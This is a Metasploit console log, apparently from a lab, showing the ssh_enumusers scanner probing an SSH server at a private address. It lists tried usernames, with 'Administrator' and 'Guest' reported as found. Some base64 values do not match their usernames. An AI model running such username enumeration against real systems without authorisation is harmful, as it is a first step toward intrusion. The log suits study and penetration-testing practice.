 msf6 auxiliary(scanner/ssh/ssh_enumusers) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 10.0.2.4:22 - SSH - Using malformed packet technique
[*] 10.0.2.4:22 - SSH - Checking for false positives
[*] 10.0.2.4:22 - SSH - Starting scan
[-] 10.0.2.4:22 - SSH - User 'root:cm9vdA==' not found
[-] 10.0.2.4:22 - SSH - User 'Root:Um9vdA==' not found
[-] 10.0.2.4:22 - SSH - User 'administrator:YWRtaW5pc3RyYXRvcg==' not found
[+] 10.0.2.4:22 - SSH - User 'Administrator:QWRtaW5pc3RyYXRvcg==' found
[!] No active DB -- Credential data will not be saved!
[-] 10.0.2.4:22 - SSH - User 'privileged:cHJpdmlsZWdlZA==' not found
[-] 10.0.2.4:22 - SSH - User 'Privileged:UHJpdmlsZWdlZA==' not found
[-] 10.0.2.4:22 - SSH - User 'superuser:c3VwZXJ1c2Vy' not found
[-] 10.0.2.4:22 - SSH - User 'Superuser:U3VwZXJ1c2Vy' not found
[-] 10.0.2.4:22 - SSH - User 'SuperUser:U3VwZXJVc2Vy' not found
[-] 10.0.2.4:22 - SSH - User 'megauser:bWVnYXVzZXI=' not found
[-] 10.0.2.4:22 - SSH - User 'Megauser:TWVnYXVzZXI=' not found
[-] 10.0.2.4:22 - SSH - User 'MegaUser:TWVnYXNlcg==' not found
[-] 10.0.2.4:22 - SSH - User 'hyperuser:aHlwZXJ1c2Vy' not found
[-] 10.0.2.4:22 - SSH - User 'Hyperuser:SHlwZXJ1c2Vy' not found
[-] 10.0.2.4:22 - SSH - User 'HyperUser:SHlwZXJVc2Vy' not found
[-] 10.0.2.4:22 - SSH - User 'manager:bWFuYWdlcg==' not found
[-] 10.0.2.4:22 - SSH - User 'Manager:TWFuYWdlcg==' not found
[-] 10.0.2.4:22 - SSH - User 'guest:Z3Vlc3Q=' not found
[+] 10.0.2.4:22 - SSH - User 'Guest:dWVzdA==' found
[-] 10.0.2.4:22 - SSH - User 'rootuser:cm9vdHVzZXI=' not found
[-] 10.0.2.4:22 - SSH - User 'Rootuser:Um9vdHVzZXI=' not found
[-] 10.0.2.4:22 - SSH - User 'RootUser:Um9vdFVzZXI=' not found
[-] 10.0.2.4:22 - SSH - User 'adminuser:YWRtaW51c2Vy' not found
[-] 10.0.2.4:22 - SSH - User 'Adminuser:QWRtaW51c2Vy' not found
[-] 10.0.2.4:22 - SSH - User 'AdminUser:QWRtaW5Vc2Vy' not found